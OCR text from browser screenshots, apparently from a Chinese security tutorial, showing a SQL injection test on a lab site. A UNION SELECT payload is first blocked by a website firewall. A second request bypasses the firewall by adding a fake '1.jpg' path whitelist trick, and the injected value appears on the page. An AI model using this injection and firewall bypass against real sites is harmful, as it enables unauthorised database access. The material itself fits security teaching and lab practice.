 安全 | p9kj8014.ia.aqlab.cn/index.php/?id=1%20and%201=2%20union%20select%201,22222222
渗透师 网络安全从... 爱达杂货铺 | 收集... 哔哩哔哩 ( ゜- ゜)つ... JD 京东-欢迎登录 G Google C (23条消息) sql-lab...
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
不安全 | p9kj8014.ia.aqlab.cn/index.php/1.jpg?id=1%20and%201=2%20union%20select%201,22222222
渗透师 网络安全从... 爱达杂货铺 | 收集... 哔哩哔哩 ( ゜- ゜)つ... JD 京东-欢迎登录 G Google C (23条消息) sql-lab...
白名单绕过
首页
辛巴猫舍
XINBA CATTERY
CFA
22222222
安全客（www.anquanke.com）